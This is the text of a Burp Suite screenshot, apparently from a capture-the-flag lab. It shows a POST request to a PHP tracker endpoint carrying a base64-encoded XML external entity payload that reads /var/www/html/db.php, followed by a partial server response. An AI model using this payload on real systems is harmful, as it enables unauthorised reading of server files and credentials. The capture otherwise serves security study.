 Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 702
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI/
PgogIDwhRE9DVFlQRSBmb28gWyAgCiAgPCFFTEVNRU5UIGJhciBBTlkg
PgogIDwhRU5USVRZIHh4ZSBTWVNURU0gImZpbGU6Ly8vdmFyL3d3dy9o
dG1sL2RiLnBocCIgPl0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2b
Jnh4ZTs8L3RpdGxlPgoJCTxjd2U%2bMTIzPC9jd2U%2bCgkJPGN2c3M%
2bMTIzPC9jdnNzPgoJCTxyZXdhcmQ%2bMTIzPC9yZXdhcmQ%2bCgkJPC
9idWdyZXBvcnQ%2bCg%3d%3d
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jun 2024 21:41:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 258
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
14 </td>
15 </tr>
16 <tr>
17 <td>
CWE:
</td>
18 <td>
123